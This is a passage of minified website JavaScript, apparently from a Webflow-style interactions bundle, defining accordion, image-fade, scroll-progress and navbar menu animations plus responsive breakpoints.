[Close]",actionItemGroups:[{actionItems:[{id:"a-25-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq4_answer",selectorGuids:["847da65b-ea9f-8dd5-39ad-a016e5f82190"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-25-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq-05_icon",selectorGuids:["847da65b-ea9f-8dd5-39ad-a016e5f82195"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-24":{id:"a-24",title:"FAQ 4 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-24-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq4_answer",selectorGuids:["847da65b-ea9f-8dd5-39ad-a016e5f82190"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-24-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq4_answer",selectorGuids:["847da65b-ea9f-8dd5-39ad-a016e5f82190"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-24-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq-05_icon",selectorGuids:["847da65b-ea9f-8dd5-39ad-a016e5f82195"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-27":{id:"a-27",title:"FAQ 10 accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-27-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".multi-text_answer",selectorGuids:["c36b7501-5b1f-6bc4-b0fd-ed8825132988"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-27-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".multi-text_icon",selectorGuids:["c36b7501-5b1f-6bc4-b0fd-ed8825132986"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-26":{id:"a-26",title:"FAQ 10 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-26-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".multi-text_answer",selectorGuids:["c36b7501-5b1f-6bc4-b0fd-ed8825132988"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-26-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".multi-text_answer",selectorGuids:["c36b7501-5b1f-6bc4-b0fd-ed8825132988"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-26-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".multi-text_icon",selectorGuids:["c36b7501-5b1f-6bc4-b0fd-ed8825132986"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-29":{id:"a-29",title:"Section content timeline [Scroll In]",actionItemGroups:[{actionItems:[{id:"a-29-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".layout121_progress-bar",selectorGuids:["e4170bdb-1e19-4b6f-c0db-b339fe73b286"]},widthValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-29-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".layout121_progress-bar",selectorGuids:["e4170bdb-1e19-4b6f-c0db-b339fe73b286"]},widthValue:100,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17ac2cefcd1},"a-30":{id:"a-30",title:"Section content timeline [Scroll Out]",actionItemGroups:[{actionItems:[{id:"a-30-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".layout121_progress-bar",selectorGuids:["e4170bdb-1e19-4b6f-c0db-b339fe73b286"]},widthValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17ac2cefcd1},"a-28":{id:"a-28",title:"Section Content 99 [Timeline Progress]",continuousParameterGroups:[{id:"a-28-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:25,actionItems:[{id:"a-28-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".layout121_progress-bar",selectorGuids:["e4170bdb-1e19-4b6f-c0db-b339fe73b286"]},heightValue:0,widthUnit:"PX",heightUnit:"%",locked:!1}}]},{keyframe:55,actionItems:[{id:"a-28-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".layout121_progress-bar",selectorGuids:["e4170bdb-1e19-4b6f-c0db-b339fe73b286"]},heightValue:100,widthUnit:"PX",heightUnit:"%",locked:!1}}]}]}],createdOn:0x17ac2d74d18},"a-52":{id:"a-52",title:"Background [Fade In]",actionItemGroups:[{actionItems:[{id:"a-52-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.25,.75,.75],duration:400,target:{useEventTarget:"CHILDREN",selector:".background-holder",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c47"]},value:0,unit:""}}]},{actionItems:[{id:"a-52-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".background-holder",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c47"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17fdef4e76e},"a-56":{id:"a-56",title:"Layout 349 image 2 [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-56-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image2",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c52"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807811b849},"a-57":{id:"a-57",title:"Layout 349 image 1 [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-57-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image1",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c5a"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807811b849},"a-51":{id:"a-51",title:"Background [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-51-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".background-holder",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c47"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17fdef4e76e},"a-54":{id:"a-54",title:"Layout 349 image 3 [Fade In]",actionItemGroups:[{actionItems:[{id:"a-54-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{selector:".layout349_image.is-image3",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c53"]},value:0,unit:""}}]},{actionItems:[{id:"a-54-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image3",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c53"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1807811b849},"a-58":{id:"a-58",title:"Layout 349 image 4 [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-58-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image4",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c58"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807811b849},"a-59":{id:"a-59",title:"Layout 349 image 3 [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-59-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image3",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c53"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807811b849},"a-55":{id:"a-55",title:"Layout 349 image 1 [Fade In]",actionItemGroups:[{actionItems:[{id:"a-55-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{selector:".layout349_image.is-image1",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c5a"]},value:0,unit:""}}]},{actionItems:[{id:"a-55-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image1",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c5a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1807811b849},"a-53":{id:"a-53",title:"Layout 349 image 4 [Fade In]",actionItemGroups:[{actionItems:[{id:"a-53-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{selector:".layout349_image.is-image4",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c58"]},value:0,unit:""}}]},{actionItems:[{id:"a-53-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image4",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c58"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1807811b849},"a-60":{id:"a-60",title:"Layout 349 image 2 [Fade In]",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{selector:".layout349_image.is-image2",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c52"]},value:0,unit:""}}]},{actionItems:[{id:"a-60-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image2",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","bc05d73f-6cc1-2d93-edb7-b6b084f83c52"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1807811b849},"a-61":{id:"a-61",title:"Layout 349 image 5 [Fade In]",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{selector:".layout349_image.is-image5",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","b2cf5901-974c-f886-bfcb-f542cc055e0c"]},value:0,unit:""}}]},{actionItems:[{id:"a-61-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image5",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","b2cf5901-974c-f886-bfcb-f542cc055e0c"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1807811b849},"a-62":{id:"a-62",title:"Layout 349 image 5 [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image5",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","b2cf5901-974c-f886-bfcb-f542cc055e0c"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807811b849},"a-63":{id:"a-63",title:"Layout 349 image 6 [Fade In]",actionItemGroups:[{actionItems:[{id:"a-63-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{selector:".layout349_image.is-image6",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","84e79973-3e97-aee9-5775-a99ae396aa61"]},value:0,unit:""}}]},{actionItems:[{id:"a-63-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image6",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","84e79973-3e97-aee9-5775-a99ae396aa61"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1807811b849},"a-64":{id:"a-64",title:"Layout 349 image 6 [Fade Out]",actionItemGroups:[{actionItems:[{id:"a-64-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".layout349_image.is-image6",selectorGuids:["bc05d73f-6cc1-2d93-edb7-b6b084f83c51","84e79973-3e97-aee9-5775-a99ae396aa61"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807811b849},"a-45":{id:"a-45",title:"Navbar 8 menu [Open] 2",actionItemGroups:[{actionItems:[{id:"a-45-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-middle",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24acda"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-45-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-45-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},yValue:8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-45-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-45-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-46":{id:"a-46",title:"Navbar 8 menu [Close] 2",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-46-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-46-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-46-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-46-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-middle",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24acda"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-47":{id:"a-47",title:"Navbar 8 dropdown [Open] [Desktop) 2",actionItemGroups:[{actionItems:[{id:"a-47-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},value:0,unit:""}}]},{actionItems:[{id:"a-47-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-47-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17a9ec81501},"a-48":{id:"a-48",title:"Navbar 8 dropdown [Close] [Desktop] 2",actionItemGroups:[{actionItems:[{id:"a-48-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-48-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9ec8f4a7},"a-49":{id:"a-49",title:"Navbar 8 dropdown [Open] [Tablet] 2",actionItemGroups:[{actionItems:[{id:"a-49-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-49-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-49-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17aa3a2434d},"a-50":{id:"a-50",title:"Navbar 8 dropdown [Close] [Tablet] 2",actionItemGroups:[{actionItems:[{id:"a-50-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-50-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17aa3a2434d},"a-77":{id:"a-77",title:"Navbar 8 menu [Open] 3",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-middle",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24acda"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-77-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-77-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},yValue:8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-77-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-77-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-78":{id:"a-78",title:"Navbar 8 menu [Close] 3",actionItemGroups:[{actionItems:[{id:"a-78-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-78-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-78-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-bottom",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accf"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-78-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-top",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24accc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-78-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon_line-middle",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24acda"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-79":{id:"a-79",title:"Navbar 8 dropdown [Open] [Desktop) 3",actionItemGroups:[{actionItems:[{id:"a-79-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},value:0,unit:""}}]},{actionItems:[{id:"a-79-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-79-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17a9ec81501},"a-80":{id:"a-80",title:"Navbar 8 dropdown [Close] [Desktop] 3",actionItemGroups:[{actionItems:[{id:"a-80-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-80-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9ec8f4a7},"a-81":{id:"a-81",title:"Navbar 8 dropdown [Open] [Tablet] 3",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-81-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-81-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17aa3a2434d},"a-82":{id:"a-82",title:"Navbar 8 dropdown [Close] [Tablet] 3",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar8_dropdown-list",selectorGuids:["9c9ce85e-4f1e-a854-251e-1dddc9e45e11"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-82-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["51b77286-b7e3-b42a-d9ad-334bbe24ace0"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17aa3a2434d},pop:{id:"pop",actionItemGroups:[{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:250,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outElastic",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);